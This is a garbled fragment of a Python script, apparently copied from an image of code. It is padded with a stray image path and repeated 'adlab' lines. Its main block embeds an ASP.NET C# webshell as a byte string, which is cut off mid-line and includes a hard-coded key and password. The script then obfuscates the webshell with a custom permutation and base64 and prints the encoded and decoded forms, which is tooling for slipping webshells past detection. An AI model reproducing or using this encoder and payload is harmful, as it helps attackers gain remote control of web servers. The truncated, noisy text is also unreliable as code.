 128 except:
129 pass
130 if len(b) != DWORD_SIZE:
131 break
132
133 return bytes(tmp) if six.PY3 else ''.join(tmp)
134
135 if __name__ == "__main__":
136 webshell = b'<%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";string pass = "pass";string md5 = System.BitConverter.ToString(new System.Security.Cryptography.MD5CryptoServiceProvider().
137 v1 = cryptpermute(webshell, False)
138 b64_data = base64.b64encode(v1).decode()
139 print("[+] Encode webshell ⬇\n{}\n".format(b64_data))
140
141 encode_shell = base64.b64decode(b64_data)
142 decode_shell = cryptpermute(encode_shell, True)
143 print("[+] Decode webshell ⬇\n{}\n".format(decode_shell.decode()))
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab